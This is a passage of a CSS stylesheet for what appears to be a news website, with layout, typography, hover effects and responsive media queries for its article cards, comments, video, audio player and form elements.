          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__sport .main__sport-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__sport .main__sport-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__sport .main__sport-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__sport .main__sport-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__sport .main__sport-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__sport .main__sport-width--content {
  margin-bottom: 12px;
}

.main__sport .main__sport-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__sport .main__sport-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:visited {
  color: #212121;
}

.main__sport .main__sport-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__sport .main__sport-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__sport .main__sport-width--icons .date,
.main__sport .main__sport-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__ukraine {
  position: relative;
  margin-bottom: 30px;
}

.main__ukraine--img {
  position: relative;
  display: block;
}

.main__ukraine--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 498px;
}

.main__ukraine--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__ukraine--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__ukraine--item {
  height: 498px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__ukraine--item .main__ukraine--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #fff;
  margin-top: 16px;
  margin-bottom: 16px;
}

.main__ukraine--item .main__ukraine--title {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.38;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 16px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__ukraine--item .main__ukraine--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__ukraine--item .main__ukraine--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item .main__ukraine--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item .main__ukraine--title:visited {
  color: #ffffff;
}

.main__ukraine--item:hover a > img, .main__ukraine--item2:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__ukraine--item:hover .main__ukraine--title, .main__ukraine--item2:hover .main__ukraine--title {
  color: #ffffff;
  background-size: 100% 2px;
}

.main__ukraine--item2 {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__ukraine--item2 img {
  min-height: 244px;
}

.main__ukraine--item2 .main__ukraine--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 13px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__ukraine--item2 .main__ukraine--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__ukraine--item2 .main__ukraine--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item2 .main__ukraine--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item2 .main__ukraine--title:visited {
  color: #ffffff;
}

.main__ukraine--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__ukraine--icons .date,
.main__ukraine--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__ukraine--icons .date svg,
.main__ukraine--icons .view svg {
  margin-right: 5px;
}

.main__world {
  margin-bottom: 30px;
}

.main__world .main__world-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__world .main__world-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__world .main__world-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__world .main__world-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__world .main__world-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__world .main__world-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__world .main__world-width--content {
  margin-bottom: 12px;
}

.main__world .main__world-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__world .main__world-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__world .main__world-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-width--content a:visited {
  color: #212121;
}

.main__world .main__world-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__world .main__world-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__world .main__world-width--icons .date,
.main__world .main__world-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__world .main__world-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin: 0 0 25px 0;
  min-height: calc(100% - 25px);
}

.main__world .main__world-height--img {
  width: 35%;
  height: 104px;
  position: relative;
  overflow: hidden;
}

.main__world .main__world-height--img img {
  width: 100%;
  height: 104px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__world .main__world-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__world .main__world-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__world .main__world-height--article {
  width: 65%;
  margin-right: 20px;
}

.main__world .main__world-height--content {
  margin-bottom: 12px;
}

.main__world .main__world-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #212121;
}

.main__world .main__world-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__world .main__world-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-height--content a:visited {
  color: #212121;
}

.main__world .main__world-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__world .main__world-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__world .main__world-height--icons .date,
.main__world .main__world-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.category .main__category-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.category .main__category-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.category .main__category-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.category .main__category-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.category .main__category-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.category .main__category-width--article {
  width: 65%;
  margin-right: 20px;
}

.category .main__category-width--content {
  margin-bottom: 12px;
}

.category .main__category-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.category .main__category-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.category .main__category-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.category .main__category-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.category .main__category-width--content a:visited {
  color: #212121;
}

.category .main__category-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.category .main__category-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.category .main__category-width--icons .date,
.category .main__category-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.editorial {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}

.editorial__item {
  margin-right: 30px;
  text-align: center;
}

.editorial__item img {
  width: 64px;
  height: 64px;
  margin: 0 auto 20px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  border-radius: 50%;
}

.editorial__item p {
  text-align: center;
}

.audio-player {
  margin: 24px 0 24px 0;
  padding: 20px;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  box-shadow-background-color: #fafafa;
  min-height: 112px;
}

.audio-player__title {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
}

.audio-player .green-audio-player .controls {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.audio-player .green-audio-player .slider .gap-progress {
  background-color: #9f004b;
}

.audio-player .green-audio-player .volume .volume__button.open path {
  fill: #212121;
}

.audio-player .green-audio-player .volume .volume__controls.bottom {
  margin-left: 5px;
}

.page .entry-content img {
  min-height: 513px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  margin: 0 0 12px;
}

.page .entry-content figcaption {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .entry-content figure {
  margin-bottom: 24px;
}

.page .entry-header__wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 20px 0;
}

.page .entry-header__wrap .entry-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  color: #828282;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

.page .entry-header__wrap .entry-meta a,
.page .entry-header__wrap .entry-meta .author,
.page .entry-header__wrap .entry-meta .view,
.page .entry-header__wrap .entry-meta .category,
.page .entry-header__wrap .entry-meta .comments,
.page .entry-header__wrap .entry-meta .date span {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .entry-header__wrap .entry-meta a {
  color: #828282;
}

.page .entry-header__wrap .entry-meta a:hover {
  color: #9f004b !important;
  text-decoration: underline;
}

.page .entry-header__wrap .entry-meta a:focus {
  color: #212121;
  text-decoration: none;
}

.page .entry-header__wrap .entry-meta a:active {
  color: #212121;
  text-decoration: none;
}

.page .entry-header__wrap .entry-meta a:visited {
  color: #212121;
}

.page .entry-header__wrap .entry-meta svg {
  color: #828282;
}

.page .entry-header__wrap .entry-meta .date,
.page .entry-header__wrap .entry-meta .view,
.page .entry-header__wrap .entry-meta .comments {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page .entry-header__wrap .entry-meta .category {
  margin: 0;
}

.page .entry-social {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page .entry-social li {
  margin-left: 5px;
}

.page .entry-social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.page .entry-social li a i {
  color: #fff;
  font-size: 18px;
}

.page .entry-social li a:hover {
  background: #9f004b !important;
}

.page .entry-social li a:active {
  background: #8e0043 !important;
}

.page .entry-social .facebook {
  background: #3b5998;
}

.page .entry-social .linkedin {
  background: #0077b5;
}

.page .entry-social .telegram {
  background: #1e96c8;
}

.page .swiper-button-next, .page .swiper-button-prev {
  bottom: calc(50% - 24px);
}

.page .swiper-button-prev {
  right: auto;
  left: 30px;
}

.page .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 30px;
}

.page .slider__wrap p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .slider__wrap .swiper-container-top {
  margin-bottom: 12px;
}

.page .main__advertising img {
  width: 728px;
  max-width: 100%;
  margin: 0 auto;
  height: 90px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 90px;
  display: block;
}

.comments-section {
  margin-bottom: 30px;
}

.comments-section__wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
}

.comments-section__number {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  width: auto;
  height: 28px;
  max-width: 100%;
  text-align: center;
  margin-left: 16px;
  margin-top: 4px;
  padding: 0 15px;
}

.comments-section .commentlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.comments-section .commentlist .odd {
  width: 90%;
  position: relative;
}

.comments-section .commentlist .odd::after {
  content: url("https://api.iconify.design/ion:arrow-undo-sharp.svg?color=%23828282&width=28&height=25");
  vertical-align: -0.125em;
  position: absolute;
  top: 0;
  left: -35px;
}

.comments-section .commentlist li {
  width: 100%;
}

.comments-section .commentlist li article {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #f1d9e4;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #f1d9e4;
  background-color: #fafafa;
  padding: 20px;
  margin: 0 0 25px;
}

.comments-section .commentlist li article .comment-meta {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.comments-section .commentlist li article .comment-meta img {
  height: 32px;
  width: 32px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  border-radius: 50%;
  margin-right: 10px;
}

.comments-section .commentlist li article .comment-meta cite a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.comments-section .commentlist li article .comment-meta cite a:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist li article .comment-meta a {
  line-height: 1.17;
}

.comments-section .commentlist li article .comment-meta a:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist li article .comment-meta a .date span {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.comments-section .commentlist li article .comment-meta a .date span:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist .comment-content {
  margin: 10px 0;
}

.comments-section .commentlist .comment-content p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

p {
  margin-bottom: 24px;
}

blockquote {
  background: #fff;
  border-left: 3px solid #9f004b;
  margin: 24px 17px 24px 0;
  padding: 0.5em 10px;
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.86);
}

blockquote p {
  display: inline;
}

.video__wrap .video {
  position: relative;
  margin-bottom: 12px;
}

.video__wrap .video video {
  position: relative;
  display: block;
  width: 100%;
  min-height: 513px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
}

.video__wrap .video video:hover {
  cursor: pointer;
}

.video__wrap .video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.video__wrap .video .play-btn:hover {
  cursor: pointer;
}

.video__wrap p {
  position: relative;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin: 0 0 20px 0;
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}

.page-form p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.page-form form {
  margin-bottom: 1rem;
}

.page-form form .button {
  display: block;
  margin: 1rem 0;
}

.page-form form label {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

input[type=checkbox] + label {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox] + label:before {
  content: url("../img/Checkbox-Blank-outline.svg");
  display: inline-block;
  width: 24px;
  height: 24px;
  padding-left: 4px;
  padding-top: 4px;
  border-radius: 50%;
  margin-right: 10px;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s;
}

input[type=checkbox] + label:hover:before {
  background: #f0f0f0;
}

input[type=checkbox]:checked + label:before {
  content: url("../img/Checkbox-box-Marked-Selected.svg");
}

input[type=checkbox]:disabled + label:before {
  content: url("../img/Checkbox-box-Marked-Disabled.svg");
}

input[type=checkbox]:checked:disabled + label:before {
  content: url("../img/Checkbox-box-Marked-Disabled.svg");
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ad {
    display: none !important;
  }
}

/*==========  Desktop First  ==========*/
@media (max-width: 1679.98px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 1140px;
    max-width: 100%;
  }
}

@media (max-width: 1419.98px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 1040px;
    max-width: 100%;
  }
  .category .main__category-width--img,
  .main__polit .main__polit-width--img,
  .main__culture .main__culture-width--img,
  .main__sport .main__sport-width--img,
  .main__world .main__world-width--img {
    width: 40%;
  }
  .category .main__category-width--article,
  .main__polit .main__polit-width--article,
  .main__culture .main__culture-width--article,
  .main__sport .main__sport-width--article,
  .main__world .main__world-width--article {
    width: 60%;
  }
}

@media (max-width: 1199.98px) {
  .menu-mob {
    display: block;
  }
  .menu,
  .search,
  .social {
    display: none;
  }
  .slide-content .search,
  .slide-content .social {
    display: block;
  }
  .head .row.align-content-center {
    height: 100%;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 768px;
    max-width: 100%;
  }
  .aside__advertising {
    display: none;
  }
  .footer__title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__nav,
  .subscribe {
    margin-bottom: 25px;
  }
  .footer__nav .button,
  .subscribe .button {
    width: 100%;
    margin-top: 5px;
  }
  .footer form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer__nav ul li {
    text-align: center;
  }
}

@media (max-width: 991.98px) {
  .ad {
    display: none;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 100%;
  }
}

@media (max-width: 767.98px) {
  .ad {
    display: none;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 100%;
  }
}

@media (max-width: 575.98px) {
  .weather__items {
    margin-left: 15px;
  }
  .weather {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .weather__items--name, .weather__items--number {
    font-size: 11px;
  }
  .weather__course {
    margin-left: 10px;
  }
  .menu-mob {
    float: right;
  }
  .menu-mob i {
    color: #212121;
    font-size: 26px;
  }
  .chat-button {
    width: 100%;
    right: 0;
  }
  .chat {
    width: 100%;
    right: 0;
    bottom: 0;
    height: 100%;
  }
  .chat_converse {
    height: 100%;
  }
  .swiper-slide__content .h1 a {
    font-size: 16px;
    line-height: 1.5;
  }
  .swiper-slide__content p {
    display: none;
  }
  .main__slider,
  .swiper-slide {
    min-height: 320px;
  }
  .content__item {
    padding: 0;
  }
  .tickercontainer::before {
    width: 35px;
  }
  .tickercontainer::after {
    left: 10px;
  }
  .head .logo a {
    margin-left: 0;
  }
  .main__video .main__video-width,
  .main__photo .main__photo-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main__video .main__video-width--img,
  .main__video .main__video-width--article,
  .main__photo .main__photo-width--img,
  .main__photo .main__photo-width--article {
    width: 100%;
    width: 100%;
  }
